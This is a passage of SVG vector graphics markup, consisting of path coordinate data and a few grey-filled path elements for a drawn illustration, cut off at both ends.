11.6851 6.76473C11.5672 6.57167 11.4993 6.37146 11.46 6.16768C11.3528 5.62782 11.2707 5.08439 11.1528 4.54811C11.1207 4.40868 11.0028 4.28712 10.9206 4.15841C10.8635 4.17987 10.8099 4.20489 10.7527 4.22634C10.8313 4.58386 10.9063 4.94138 10.9921 5.29533C11.1742 6.064 11.1778 6.064 10.9385 6.33571C10.6241 4.54096 10.6241 4.54096 10.2205 4.35148C10.2562 4.90563 10.7706 5.35611 10.567 6.12835C10.2598 5.52414 10.2955 4.89491 9.77038 4.49806C9.79539 5.00216 10.1669 5.37041 10.074 5.89954C9.65965 5.57062 9.78824 4.99144 9.38102 4.68039C9.22027 5.14875 9.80253 5.42404 9.57034 5.98892C9.36316 5.60637 9.2167 5.32751 9.0631 5.05221C9.05595 5.03791 8.9988 5.04864 8.93093 5.04864C8.95951 5.14159 8.98094 5.22025 9.00237 5.2989C9.02381 5.37756 9.04167 5.45621 9.0631 5.53844C8.91307 5.57419 8.77733 5.57062 8.68445 5.63497C8.59158 5.69575 8.54157 5.82088 8.47012 5.92456C8.28794 5.81731 8.14506 5.73508 7.9986 5.64927C7.71283 5.87451 7.45564 6.0783 7.10914 6.35359C8.65945 6.71826 9.974 7.36894 11.1992 8.19481C12.4388 9.02784 13.5854 9.96454 14.2891 11.3338C14.107 11.2623 13.9748 11.1336 13.8605 10.9978C13.689 10.794 13.5426 10.5723 13.364 10.3793C12.1852 9.08146 10.7349 8.16979 9.15955 7.44045C8.52013 7.14728 7.89858 6.81836 7.18058 6.73256C6.88052 6.69681 6.67334 6.76473 6.46972 7.04003C7.20201 7.29744 7.9093 7.5334 8.60586 7.79082C9.84183 8.25202 10.1848 8.45938 10.4384 8.8455C9.88469 8.58809 9.32029 8.28419 8.72732 8.06253C8.00932 7.79439 7.26631 7.57988 6.52688 7.36894C6.26611 7.29386 5.94105 7.22236 5.89104 7.66569C7.54494 8.0089 10.5098 9.51764 10.867 10.2506C10.7027 10.1826 10.5813 10.154 10.4848 10.0861C9.4346 9.34245 8.29866 8.76327 7.09842 8.30207C5.4981 7.68714 5.5374 7.80869 4.77296 9.2066C4.74438 9.26022 4.7551 9.33173 4.74081 9.42111C6.2554 9.51406 7.6271 10.0289 8.9345 10.7368C8.7166 10.7261 8.51299 10.6653 8.30938 10.5938C7.83071 10.4257 7.35562 10.2506 6.87338 10.0897C6.20181 9.86443 5.51953 9.68925 4.80153 9.70712C4.49076 9.71427 4.28357 9.7965 4.30143 10.1612C6.21253 10.6259 8.09505 11.1587 9.83111 12.1097C9.44175 12.1704 9.44175 12.174 9.09525 11.9988C7.74855 11.3124 6.28397 10.9727 4.8444 10.5509C4.51576 10.4543 4.1907 10.558 4.02281 10.8333C3.82991 11.1551 3.73704 11.5376 3.58343 11.938C5.40523 11.8737 7.10199 11.9631 8.7166 12.6316C8.13434 12.5566 7.56637 12.4135 6.99126 12.3099C5.88032 12.1132 4.76224 12.031 3.64416 12.2705C3.4977 12.3027 3.32981 12.4278 3.2548 12.5601C2.87258 13.2287 2.51894 13.9116 2.16172 14.5944C2.151 14.6159 2.1903 14.6659 2.21173 14.7053C3.64059 14.4049 5.08731 14.3692 6.54474 14.43C5.98391 14.5229 5.41951 14.5551 4.85512 14.623C4.06925 14.7124 3.2798 14.8089 2.50107 14.9412C2.01526 15.0234 1.62947 15.2666 1.6259 15.8779C1.96525 16.0459 2.3189 16.2247 2.67254 16.3999C3.08691 16.6573 3.4977 16.9183 3.91207 17.1757C3.88349 17.2293 3.85492 17.2794 3.82991 17.333C3.24408 17.2079 2.78327 16.7681 2.17958 16.6394C2.4725 16.9111 2.76899 17.1793 3.0619 17.451C3.04047 17.4903 3.01546 17.5332 2.99403 17.5726C2.64396 17.451 2.29746 17.3294 1.94739 17.2079C1.9331 17.2365 1.91524 17.2651 1.90095 17.2937C2.02955 17.4474 2.15458 17.6047 2.35819 17.8514C2.01526 17.8514 1.7795 17.8514 1.52231 17.8514C1.60804 18.2661 1.86166 18.3448 2.17244 18.3234C3.18335 18.259 4.20141 18.2948 5.18733 17.9944C5.26591 17.9694 5.36236 18.0052 5.60169 18.023C5.00157 18.4199 4.4729 18.52 3.92993 18.5486C3.05118 18.5915 2.17244 18.6022 1.29726 18.6451C1.18653 18.6487 1.07936 18.7595 0.972198 18.8203C0.986486 18.8739 1.00078 18.9276 1.01864 18.9776C1.2794 18.9812 1.53302 18.9705 1.79022 18.9562C1.98669 18.9454 2.18673 18.9061 2.37962 18.9168C2.90115 18.9454 3.42269 19.0062 3.94422 19.0312C4.32287 19.0491 4.70151 19.0348 5.08016 19.0348C3.70846 19.4567 2.29032 19.2386 0.872178 19.3387C0.872178 19.5532 0.872178 19.7177 0.872178 19.9143C3.28337 19.9894 5.51953 19.3459 7.74855 18.6129C7.46635 18.9168 7.10557 19.0634 6.73406 19.1707C6.28754 19.2958 5.83031 19.3709 5.38737 19.5067C4.17998 19.875 2.94402 20.0752 1.68305 20.111C1.42229 20.1181 1.15438 20.1682 0.904327 20.2432C0.818596 20.2683 0.772158 20.4327 0.657849 20.6079C2.72255 20.7044 4.64793 20.6258 6.66262 20.1968C6.52688 20.3147 6.49116 20.3648 6.44472 20.3827C6.30183 20.4363 6.15538 20.5006 6.00535 20.5221C4.84797 20.6651 3.68703 20.8045 2.52608 20.9261C2.02241 20.9797 1.51516 20.9869 1.00792 21.0083C0.750725 21.0191 0.572118 21.0798 0.697143 21.4624C1.86523 21.4445 3.0619 21.5303 4.23356 21.3873C5.89461 21.1871 7.53422 20.8224 9.18098 20.5221C9.5882 20.447 9.99186 20.3433 10.4705 20.2361C10.2741 20.6437 9.96328 20.6973 9.66679 20.7652C9.30243 20.8474 8.9345 20.9297 8.56657 20.9976C6.20539 21.4409 3.85134 21.9593 1.42229 21.8378C1.16509 21.8235 0.907899 21.8378 0.629272 21.8378C0.614984 22.0273 0.597123 22.1345 0.600695 22.2418C0.607839 22.3419 0.636417 22.442 0.661422 22.5707C2.48679 22.6887 4.25857 22.442 6.03749 22.2954C5.16589 22.5421 4.29072 22.7351 3.38339 22.778C2.46178 22.821 1.54374 22.8996 0.597123 22.964C0.597123 23.0998 0.597123 23.2285 0.597123 23.418C1.60804 23.418 2.60467 23.4824 3.58343 23.4001C4.57292 23.3143 5.54811 23.0784 6.52688 22.9103C6.59475 23.3322 6.27326 23.3465 6.06964 23.3966C4.65508 23.7434 3.23336 24.0472 1.77236 24.0615C1.45801 24.0651 1.14366 23.9936 0.747153 23.9471C0.843601 24.3011 0.943621 24.6836 1.04721 25.0733C2.93688 24.891 4.73009 24.7194 6.48401 24.2618C6.24825 24.4048 6.00177 24.5049 5.7553 24.5871C4.51219 25.0018 3.20836 25.0912 1.92596 25.3021C1.69734 25.3415 1.4723 25.3915 1.20439 25.4416C1.28297 25.6382 1.32584 25.7598 1.38299 25.8777C1.42943 25.9743 1.49016 26.0672 1.56517 26.1924C3.00475 26.1816 4.40503 25.892 5.79459 25.5417C7.20201 25.1877 8.64873 24.941 10.0133 24.4655C11.3493 24.0008 12.6031 23.3072 13.8962 22.7101C13.7676 22.8996 13.6069 23.0569 13.4175 23.1677C11.56 24.2653 9.54891 24.9732 7.44849 25.4344C6.59118 25.6239 5.73029 25.8027 4.8694 25.9814C4.44075 26.0708 4.00495 26.1423 3.57272 26.221C2.97974 26.3282 2.38319 26.4391 1.72235 26.5606C1.86523 26.8574 1.98311 27.1076 2.10457 27.3615C3.87992 27.2757 5.62313 27.2828 7.2806 26.6428C5.76244 27.576 4.02638 27.5152 2.34747 27.7118C2.54751 28.3303 2.6261 28.384 3.17264 28.3125C3.32267 28.291 3.4727 28.2553 3.6263 28.241C5.34807 28.0479 7.01983 27.6403 8.59515 26.9253C9.67751 26.4355 10.717 25.8456 11.7744 25.3021C11.9387 25.2199 12.1137 25.0412 12.2387 25.3522C9.39888 27.2506 6.28397 28.3661 2.82257 28.6593C2.96903 28.9917 3.07976 29.2456 3.20836 29.5352C4.66579 29.4672 6.05178 29.192 7.43063 28.813C6.20896 29.5709 4.77296 29.5745 3.39411 29.9284C3.54414 30.218 3.66202 30.4468 3.81562 30.74C4.29786 30.6542 4.77296 30.5863 5.24091 30.4826C5.73386 30.3718 6.22325 30.2323 6.71263 30.1001C7.14843 29.9856 7.4985 29.5852 8.13077 29.6567C7.94145 29.814 7.84857 29.8998 7.74855 29.9678C7.18415 30.3503 6.53045 30.454 5.88389 30.597C5.27663 30.7329 4.64793 30.7972 4.04067 31.0725C4.20856 31.3764 4.34787 31.6231 4.4979 31.902C6.17324 31.498 7.92001 31.4014 9.34173 30.2073C9.37745 30.5648 9.13454 30.6935 8.91664 30.8222C8.17006 31.262 7.38062 31.6016 6.52688 31.7697C6.07322 31.8591 5.61955 31.9556 5.17304 32.07C5.04087 32.1022 4.92656 32.1987 4.64436 32.3489C4.94442 32.4561 5.09088 32.5491 5.23376 32.5491C7.04127 32.5526 8.73446 32.1594 10.2026 31.0368C10.9385 30.4755 11.66 29.8963 12.3923 29.3314C12.4745 29.267 12.5924 29.2492 12.6924 29.2098C12.7174 29.2456 12.746 29.2813 12.771 29.3135C12.646 29.4529 12.5174 29.5924 12.3959 29.7354C11.8922 30.3324 11.21 30.6971 10.6027 31.1619C9.37745 32.1022 7.98788 32.5812 6.46258 32.7314C6.07679 32.7672 5.70171 32.8708 5.26948 32.9531C5.37308 33.1533 5.41594 33.2784 5.49453 33.3821C5.88747 33.9148 6.27683 34.4511 6.69834 34.9623C6.80908 35.0946 7.02698 35.1339 7.19844 35.2162C7.40205 35.5379 7.71997 35.6845 8.03432 35.8347C8.0629 35.7882 8.09148 35.7381 8.12005 35.6917C7.80928 35.5379 7.4985 35.3806 7.1913 35.2269C7.08413 35.1053 6.97697 34.9838 6.83765 34.8229C6.95553 34.8014 7.01626 34.7728 7.06984 34.7836C7.53422 34.8658 7.99503 34.9552 8.45941 35.041C8.8702 34.6584 9.27743 34.9373 9.68822 35.0374C9.72037 35.0446 9.75967 35.0267 9.7811 35.0231C9.72752 34.9158 9.67394 34.8122 9.5632 34.5941C9.96328 34.6334 10.2562 34.6584 10.5741 34.687C10.5062 34.544 10.4491 34.4225 10.3455 34.208C10.7027 34.2294 10.9706 34.2437 11.2528 34.258C11.185 34.1222 11.1349 34.022 11.0242 33.8004C11.8494 34.1186 12.1351 33.1712 12.8317 33.3428C12.8353 32.8315 13.1175 32.5097 13.414 32.1629C13.9605 32.3918 14.2427 32.0807 14.4999 31.6338C14.9286 30.8902 15.1465 30.0929 15.2643 29.2563C15.3286 28.7987 15.4215 28.3446 15.5108 27.8942C15.793 26.4426 16.1359 25.0018 16.336 23.5396C16.4682 22.5814 16.8289 21.8664 17.6791 21.4052C17.8863 21.2908 18.0685 21.137 18.3149 20.9618C18.1399 20.851 18.0399 20.7652 17.9256 20.7187C16.9254 20.329 16.0538 19.7391 15.2036 19.0992C14.7821 18.781 14.3249 18.5093 13.8748 18.234C13.2175 17.83 12.5781 17.3831 11.8851 17.0577C11.0742 16.6788 10.3169 16.1139 9.32386 16.2319C8.88449 16.2819 8.42369 16.1353 7.98074 16.1604C7.62353 16.1818 7.27703 16.2533 6.93053 16.1175C6.64833 15.8708 6.35899 15.6348 5.93033 15.6849C6.26611 15.8243 6.60189 15.9673 6.94125 16.1067C7.00912 16.2211 7.07342 16.3355 7.20201 16.5572C6.93767 16.4893 6.78407 16.475 6.65905 16.407C6.27683 16.1997 5.89818 15.978 5.53025 15.7421C5.36593 15.6384 5.22662 15.5669 5.06587 15.7242C5.01229 15.5776 4.95871 15.431 4.91941 15.3238C5.16947 15.2594 5.34093 15.2129 5.51239 15.1736C5.61241 15.1522 5.74458 15.0949 5.81602 15.1343C6.2554 15.3738 6.72692 15.0771 7.17344 15.2308C7.36633 15.2952 7.59138 15.2809 7.80571 15.2809C8.4344 15.288 9.0631 15.2666 9.6918 15.2916C10.2169 15.313 10.742 15.3845 11.2671 15.4382C11.9851 15.5097 12.7067 15.5561 13.4175 15.6634C14.5892 15.8386 15.7573 16.0281 16.9182 16.2533C17.6148 16.3892 18.2757 16.6323 18.7222 17.2579C18.7936 17.358 18.9365 17.4117 19.083 17.5082C18.9829 17.0899 18.9651 16.7145 18.8008 16.4213C18.4435 15.785 18.4042 15.0914 18.3221 14.4014L18.3114 14.4085C18.3685 14.4657 18.4578 14.5158 18.4793 14.5837C18.8222 15.6241 19.6366 16.4607 19.7795 17.5869C19.7867 17.6476 19.8403 17.7048 19.9081 17.8371C19.9903 17.3974 20.101 17.0542 20.1082 16.7145C20.1224 15.8994 20.1296 15.0771 20.0582 14.2619C19.9724 13.3216 20.3189 12.4851 20.5725 11.6234C20.6333 11.4196 20.769 11.2159 20.9226 11.0657C21.6263 10.39 22.0193 9.52479 22.4336 8.67032C22.5301 8.47368 22.6408 8.26632 22.6694 8.05538C22.8694 6.66105 23.1623 5.27745 23.0016 3.85095C22.9659 3.53276 22.9945 3.20384 22.9945 2.87849C23.0409 2.87134 23.0909 2.86777 23.1373 2.86062C23.1766 3.08228 23.2516 3.30037 23.2481 3.52203C23.2409 4.16199 23.1981 4.80195 23.1766 5.44191C23.1695 5.6886 23.1766 5.93529 23.1766 6.23203C23.3517 6.03539 23.4838 5.88881 23.616 5.74223C23.666 5.76368 23.7125 5.78513 23.7625 5.80658C23.7446 5.96389 23.7625 6.13908 23.6982 6.27136C23.5374 6.59313 23.3981 6.90774 23.4946 7.28314C23.5124 7.35464 23.4624 7.45117 23.4338 7.5334C22.973 8.76685 22.6944 10.0468 22.823 11.3517C22.9587 12.7282 23.2516 14.0939 23.466 15.4632C23.5589 16.0638 23.6267 16.6645 23.7089 17.2687C23.7517 17.283 23.7946 17.2973 23.8375 17.3116C23.9839 17.0649 24.134 16.8182 24.2804 16.5715C24.3912 16.4178 24.7484 16.2998 24.7412 16.214C24.7162 15.9029 24.8591 15.7456 25.0913 15.6849C25.4378 15.5955 25.2842 15.17 25.5021 15.0878C25.8807 14.9484 25.77 14.4872 26.0736 14.3334C26.513 14.1082 26.9595 13.8973 27.4025 13.6792C27.4239 13.7185 27.4453 13.7614 27.4703 13.8007C27.3239 13.9151 27.0345 14.0581 27.0524 14.1332C27.1596 14.5908 26.7381 14.5801 26.5523 14.7696C26.3273 14.9126 26.1022 15.052 25.8736 15.1951C25.9022 15.2344 25.9308 15.2737 25.9593 15.313C26.1129 15.0771 26.538 15.1951 26.5344 14.7553C26.6202 14.8161 26.7023 14.8769 26.8631 14.9913C26.2773 15.3309 25.7593 15.6348 25.2378 15.9387C25.252 15.9709 25.2663 16.0066 25.2806 16.0388C25.5235 15.9494 25.7664 15.8636 26.0093 15.7742C26.0236 15.81 26.0343 15.8457 26.0486 15.8815C25.7486 16.0567 25.4485 16.2319 25.1485 16.407C25.2128 16.4678 25.2699 16.5179 25.2949 16.5429C25.0949 16.8182 24.7627 17.072 24.7591 17.333C24.7519 17.6834 24.5698 17.7978 24.3662 17.948C24.184 18.0802 23.9768 18.1732 23.8482 18.5379C24.134 18.3877 24.309 18.3055 24.4769 18.2089C24.977 17.9229 25.4807 17.619 26.0808 17.6941C26.6845 17.7692 27.231 17.9444 27.6561 18.4699C27.9026 18.7774 28.3205 18.974 28.6956 19.1528C29.8351 19.6998 30.9925 20.2146 32.1427 20.7402C32.2177 20.7759 32.3035 20.801 32.3856 20.8153C33.1322 20.9583 33.8895 21.0262 34.5896 21.3766C36.2292 22.2024 37.5688 23.3858 38.744 24.7766C38.644 24.7408 38.519 24.7301 38.444 24.6658C37.6938 24.0151 36.9508 23.3608 36.2114 22.703C35.279 21.8735 34.1503 21.4767 32.8714 21.1013C33.0893 21.3873 33.2072 21.6018 33.3787 21.7484C33.9073 22.2024 34.0609 22.846 34.1145 23.4573C34.1717 24.1009 34.4324 24.4763 34.979 24.7265C35.1397 24.8016 35.2969 24.8874 35.4327 24.9982C35.697 25.202 35.9685 25.4058 36.1149 25.7848C35.4327 25.345 34.8111 24.9446 34.1181 24.5013C34.0145 24.8195 33.9109 25.0412 33.8788 25.2735C33.8395 25.5989 33.8466 25.9278 33.8502 26.2567C33.8538 26.4891 33.7966 26.6428 33.4644 26.5999C33.3715 25.8527 33.2322 25.1019 33.1965 24.344C33.1679 23.7612 32.9643 23.275 32.6535 22.8138C31.9855 21.8127 30.8782 21.8163 29.8708 21.5947C30.7853 22.349 31.9927 22.6672 32.8464 23.6075C32.5035 23.7577 32.4035 23.536 32.257 23.4287C31.957 23.2071 31.6748 22.9497 31.3533 22.7673C30.6496 22.3705 29.978 21.8842 29.1457 21.7663C28.7206 21.3408 28.2419 21.4981 27.8026 21.6948C26.8631 22.1166 25.9057 22.3919 24.8627 22.2668C24.8412 22.2632 24.8127 22.3097 24.7627 22.3562C25.3628 22.5993 26.0486 22.3919 26.6166 22.6744C26.6095 22.7351 26.6023 22.7995 26.5916 22.8603C25.6807 22.8102 24.7698 22.7602 23.8589 22.7101C24.3626 22.8674 24.877 22.9354 25.3949 22.9961C25.8915 23.0533 26.4273 22.9211 26.9917 23.3108C26.0915 23.5646 25.3163 23.0891 24.4126 23.2214C24.8234 23.6754 25.2842 23.4931 25.6486 23.6182C26.0379 23.7505 26.4701 23.7612 26.8845 23.8149C27.281 23.8685 27.6775 23.9114 28.2026 23.9722C27.6847 24.3654 27.2846 24.058 26.9024 24.0508C26.5094 24.0437 26.1237 23.8721 25.5878 23.9185C25.7557 24.0115 25.7986 24.0508 25.8522 24.0651C26.6988 24.3261 27.5632 24.487 28.4527 24.4798C28.6313 24.4798 28.8599 24.4083 28.9206 24.7265C28.3777 24.7158 27.8526 24.7158 27.331 24.7158ZM17.7148 23.6254C17.6398 23.7255 17.5791 23.8113 17.5148 23.8935C17.4505 23.9757 17.3112 24.1188 17.3219 24.1295C17.6505 24.487 17.229 24.6121 17.1183 24.8302C17.0754 24.916 17.004 25.059 17.0361 25.0948C17.2504 25.32 17.054 25.4809 16.9468 25.6132C16.4431 26.2281 16.1788 26.9467 16.0216 27.7118C15.8609 28.4805 15.6894 29.2456 15.7216 30.0643C16.1824 29.8998 16.2324 29.5066 16.3503 29.1598C16.4467 28.8666 16.5074 28.577 16.9254 28.5377C17.0897 28.5234 17.2326 28.3017 17.3862 28.1766C17.3612 28.1373 17.3362 28.0979 17.3112 28.0586C17.1219 28.0693 16.9325 28.0836 16.7146 28.0979C16.8897 27.7118 17.0754 27.3865 17.1826 27.0397C17.5398 25.8634 17.6863 24.63 18.1613 23.4752C18.44 22.7959 18.7079 22.1309 19.2151 21.5875C19.4044 21.3837 19.5795 21.1656 19.7688 20.9404C19.5473 20.6651 19.3544 20.4184 19.1615 20.1753C19.1294 20.2003 19.0937 20.2254 19.0615 20.2504C19.1723 20.4828 19.2794 20.7116 19.3937 20.9547C19.0365 21.5053 18.3542 21.5875 17.872 21.9844C18.0828 22.0201 18.2649 22.0523 18.5507 22.0988C18.2399 22.3312 18.0327 22.4885 17.8184 22.6458C17.9149 22.7351 17.9863 22.8031 18.072 22.8853C17.847 23.0962 17.6541 23.275 17.4612 23.4573C17.5505 23.511 17.6184 23.5574 17.7148 23.6254ZM16.4289 18.7631C16.1931 18.091 15.5108 17.8049 15.15 17.1221C16.3788 17.4117 17.3469 17.8693 18.1935 18.6094C18.5328 18.9061 18.9686 19.0956 19.3616 19.3316C19.3902 19.3494 19.4437 19.3244 19.533 19.3173C19.6331 19.1957 19.7545 19.0527 19.8903 18.8918C19.4437 18.4985 19.0222 18.1446 18.6222 17.7692C18.0435 17.2293 17.3719 16.8718 16.6003 16.7288C15.9573 16.6073 15.3072 16.5322 14.6571 16.4642C13.9748 16.3892 13.2854 16.3463 12.5745 16.2891C12.9567 16.8289 12.9567 16.8289 13.5176 16.6359C13.7926 16.5429 14.0748 16.7181 14.2713 16.9827C14.4856 17.2722 14.7678 17.5118 15.0214 17.7728C15.5394 17.5726 15.6144 18.0588 15.8573 18.2983C16.0145 18.4485 16.0216 18.7703 16.4289 18.7631ZM33.6644 24.344C33.768 23.0927 32.9929 21.6876 32.007 21.2264C31.932 21.1907 31.8284 21.1478 31.7605 21.1692C31.3783 21.3015 31.0782 21.0655 30.7531 20.9654C30.4388 20.8689 30.1387 20.7116 29.8208 20.6329C28.3562 20.2575 26.8988 20.3684 25.4378 20.6866C24.9877 20.7831 24.5269 20.8331 24.0732 20.9118C23.8375 20.9547 23.591 20.9833 23.3695 21.0691C23.2731 21.1084 23.2266 21.2729 23.1623 21.3766C23.9875 21.2157 24.6626 21.5339 25.3985 21.827C25.3128 21.6662 25.2663 21.5768 25.1985 21.4481C25.52 21.5303 25.8129 21.609 26.2058 21.7091C26.0629 21.5196 26.0022 21.4374 25.9415 21.3587C25.9808 21.3194 25.9951 21.2979 26.0093 21.2943C26.0522 21.2872 26.1058 21.2729 26.1379 21.2908C26.6809 21.5947 27.181 21.4087 27.7168 21.23C28.1883 21.0763 28.7027 21.0048 29.2028 20.9976C30.1673 20.9761 31.0675 21.2908 31.9641 21.6125C32.4035 21.7698 32.725 22.0058 32.9572 22.4205C33.2715 22.9997 33.5716 23.5753 33.6644 24.344ZM19.9153 21.3873C19.5545 21.8735 19.158 22.2739 18.9186 22.7566C18.2292 24.1474 17.9363 25.6704 17.5969 27.172C17.5827 27.2435 17.5934 27.3186 17.5934 27.4687C17.7648 27.3329 17.9649 27.2256 17.9542 27.1791C17.7898 26.6035 18.3471 26.482 18.5721 26.153C18.5936 26.1209 18.5971 26.078 18.6079 26.0315C18.5114 26.0243 18.415 26.0172 18.3078 26.0065C18.2899 25.5882 18.6614 25.4773 18.8722 25.2485C18.5721 24.9232 18.5686 24.8266 18.8615 24.512C19.0722 24.2868 19.4295 24.0937 19.4723 23.8435C19.5652 23.3215 19.8903 22.9783 20.1582 22.5778C20.3618 22.2739 20.2903 21.752 19.9153 21.3873ZM22.3336 15.9172C22.4015 15.6241 22.4515 15.4417 22.4872 15.2558C22.5051 15.1557 22.5229 14.9734 22.4908 14.9591C22.1479 14.8268 22.3479 14.6016 22.3836 14.4121C22.4301 14.1654 22.4944 13.9187 22.5479 13.672C22.5122 13.6649 22.4765 13.6613 22.4408 13.6541C22.3408 13.8651 22.2443 14.0724 22.1264 14.3191C22.055 14.1475 22.005 14.0295 21.9585 13.9116C21.7942 14.3334 21.9157 14.7088 22.0228 15.0735C22.2157 15.7313 22.3872 16.3927 22.3407 17.0863C22.3193 17.4153 22.2872 17.7406 22.2586 18.0945C22.5479 18.2733 22.8301 18.4485 23.1945 18.6701C23.1302 17.9408 23.0802 17.333 23.023 16.6931C22.9409 16.6752 22.823 16.6502 22.6658 16.6144C22.7123 16.2819 22.7587 15.9601 22.8051 15.6241C22.6658 15.7135 22.5479 15.785 22.3336 15.9172ZM20.619 18.3341C20.9262 18.2876 21.1762 18.2197 21.4299 18.2161C21.7656 18.2089 21.8764 18.0445 21.9264 17.7334C22.0764 16.7717 21.8764 15.8708 21.4906 14.977C21.4049 15.1843 21.2798 15.4489 21.362 15.6062C21.5299 15.928 21.4727 16.1782 21.3298 16.475C21.0905 16.9684 20.8762 17.476 20.6618 17.9837C20.6226 18.0659 20.6368 18.1768 20.619 18.3341ZM21.3263 19.7785C20.7833 20.3183 21.0655 20.9654 22.0478 21.4624C22.5837 20.7295 22.5336 20.4363 21.7942 20.0073C21.6442 19.9179 21.4799 19.8535 21.3263 19.7785ZM15.2 31.6982C15.3036 31.5695 15.4715 31.4551 15.5001 31.312C15.5894 30.8651 15.9073 30.6042 16.2074 30.3181C16.3217 30.2109 16.4039 30.0679 16.5003 29.9427C15.9073 30.3932 15.2036 30.74 15.2 31.6982ZM12.2137 3.19311C12.2709 3.44338 12.328 3.69364 12.3816 3.9296C12.6995 3.78659 12.846 3.59711 12.7281 3.30037C12.6531 3.10373 12.5174 3.03223 12.2137 3.19311ZM17.0147 19.0598C16.9361 18.3806 16.7611 18.1303 16.3788 18.0695C16.6039 18.4199 16.8075 18.7416 17.0147 19.0598ZM11.6208 35.5022C11.6243 35.4593 11.6279 35.4164 11.635 35.3735C11.2921 35.327 10.9492 35.2805 10.6063 35.2376C10.5991 35.2948 10.5955 35.3484 10.5884 35.4057C10.9313 35.4378 11.2778 35.47 11.6208 35.5022ZM18.0578 20.3362C18.1042 20.2933 18.1506 20.2504 18.1935 20.2111C18.0292 20.0001 17.8649 19.7928 17.7005 19.5818C17.6755 19.5997 17.6541 19.6176 17.6291 19.6355C17.772 19.8678 17.9149 20.1038 18.0578 20.3362ZM1.51516 16.2533C1.47944 16.2926 1.44372 16.3355 1.40443 16.3749C1.52945 16.6359 1.77236 16.7324 2.08313 16.7431C1.89381 16.5787 1.70449 16.4178 1.51516 16.2533ZM27.3132 31.8555C27.3632 31.8519 27.4132 31.8519 27.4632 31.8483C27.4418 31.6338 27.4203 31.4229 27.3989 31.2084C27.3703 31.2119 27.3417 31.2155 27.3167 31.2191C27.3132 31.43 27.3132 31.6445 27.3132 31.8555ZM16.8932 19.2565C16.8539 19.2851 16.8182 19.3137 16.7789 19.3423C16.9147 19.5353 17.0468 19.7284 17.1826 19.9215C17.2219 19.8929 17.2647 19.8607 17.304 19.8321C17.1683 19.639 17.029 19.446 16.8932 19.2565ZM11.3564 4.47303C11.3778 4.46946 11.4029 4.46231 11.4243 4.45873C11.4029 4.33717 11.385 4.21204 11.3564 4.09406C11.3278 3.99038 11.285 3.89385 11.2457 3.79374C11.2278 3.8009 11.21 3.80805 11.1885 3.8152C11.2457 4.03686 11.2993 4.25495 11.3564 4.47303ZM1.35442 17.0863C1.32227 17.1364 1.29012 17.1864 1.25797 17.2365C1.36871 17.2901 1.47944 17.3402 1.59375 17.3938C1.61161 17.358 1.63304 17.3223 1.65091 17.2865C1.55089 17.2186 1.45086 17.1507 1.35442 17.0863ZM22.1514 12.0668C22.0693 12.1168 22.0443 12.124 22.0335 12.1383C21.9657 12.2455 21.9014 12.3563 21.8407 12.4708C21.8371 12.4743 21.8657 12.4994 21.8799 12.5137C21.9585 12.4135 22.0371 12.317 22.1157 12.2133C22.1264 12.199 22.1264 12.174 22.1514 12.0668ZM9.08096 36.9609C9.0631 37.0002 9.04524 37.0395 9.02381 37.0788C9.14883 37.1182 9.27386 37.1611 9.39888 37.2004C9.4096 37.1754 9.42031 37.1504 9.42746 37.1253C9.30958 37.0717 9.19527 37.0181 9.08096 36.9609ZM11.2564 16.1747C11.2635 16.1318 11.2707 16.0853 11.2778 16.0424C11.1707 16.0281 11.0671 16.0102 10.9599 15.9959C10.9563 16.0138 10.9528 16.0352 10.9492 16.0531C11.0528 16.096 11.1564 16.1353 11.2564 16.1747ZM25.0413 25.9314C25.0806 25.9135 25.1163 25.8992 25.1556 25.8813C25.1199 25.7776 25.0806 25.6775 25.0449 25.5739C25.0163 25.581 24.9877 25.5917 24.9627 25.5989C24.9877 25.7097 25.0127 25.8205 25.0413 25.9314Z" fill="#676461" /><path d="M37.2363 16.5467C37.0327 16.9578 36.6612 17.0508 36.3111 17.1366C34.6822 17.537 33.0497 17.9053 31.3637 17.9768C30.7243 18.0054 30.0884 18.059 29.449 18.1019C29.274 18.1126 29.0882 18.1305 29.0418 17.823C31.8352 17.7444 34.5893 17.5013 37.2363 16.5467Z" fill="#676461" /><path d="M11.5203 14.4981C10.9238 14.2979 10.3344 14.0798 9.73067 13.9082C9.35559 13.8009 8.95908 13.7616 8.56972 13.7079C7.83029 13.6078 7.08728 13.5185 6.34785 13.4219C6.31927 13.4184 6.30141 13.3576 6.23711 13.2575C6.88367 13.0251 7.49093 13.3218 8.08748 13.3468C8.69474 13.3755 9.29844 13.5328 9.89499 13.6758C10.4915 13.8188 11.0881 13.9797 11.5703 14.3694C11.556 14.4158 11.5382 14.4587 11.5203 14.4981Z" fill="#676461" /><path d="M16.3678 11.4269C16.2713 10.9585 16.1785 10.4938 16.082 10.0254C15.9891 9.57494 15.9891 9.06368 15.7605 8.69186C15.5748 8.38439 15.5319 8.1234 15.5426 7.80878C15.5426 7.76946 15.5783 7.73013 15.5998 7.68723C15.907 7.79091 15.8177 8.09122 15.8891 8.30216C15.9784 8.5703 16.0177 8.85989 16.082 9.13876C16.0999 9.22099 16.1392 9.36042 16.1785 9.364C16.6178 9.41048 16.5571 9.76085 16.6071 10.0397C16.7929 11.0801 16.9786 12.1205 17.1572 13.1609C17.168 13.2217 17.143 13.286 17.1358 13.3611C16.9 13.0858 16.8965 13.0858 16.7607 12.1991C16.6964 11.7844 16.6643 11.3697 16.6036 10.955C16.5428 10.5367 16.55 10.0969 16.2642 9.67147C16.2964 10.3043 16.3285 10.8692 16.3571 11.434L16.3678 11.4269Z" fill="#676461" /><path d="M28.2735 9.73595C28.7736 9.53932 29.2772 9.34626 29.7773 9.14963C29.7452 9.46067 29.7452 9.45352 29.1093 9.73953C28.7914 9.88253 28.4842 10.0434 28.2127 10.308C28.6343 10.1578 29.0522 10.0112 29.4737 9.86108C29.0058 10.569 28.0663 10.4295 27.5626 11.0731C27.7698 10.5833 27.6984 9.97191 28.2842 9.72523L28.2735 9.73595Z" fill="#676461" /><path d="M13.4563 4.49133C13.9278 6.1538 14.3279 7.827 14.5136 9.54668C14.4636 9.5574 14.4136 9.5717 14.3672 9.58243C14.3243 9.38222 14.2743 9.182 14.235 8.98179C14.0564 8.03079 13.8921 7.07621 13.7027 6.12878C13.6349 5.79271 13.5992 5.45664 13.3277 5.17062C13.2062 5.04191 13.2634 4.7416 13.2419 4.51993C13.3134 4.50921 13.3848 4.49848 13.4563 4.49133Z" fill="#676461" /><path d="M28.4985 17.0222C28.6414 16.94 28.7736 16.8256 28.9236 16.7791C29.7523 16.5181 30.5882 16.2678 31.4241 16.0211C31.4348 16.0175 31.467 16.0891 31.5384 16.1999C30.6168 16.7719 29.5595 16.8899 28.57 17.1974C28.545 17.1438 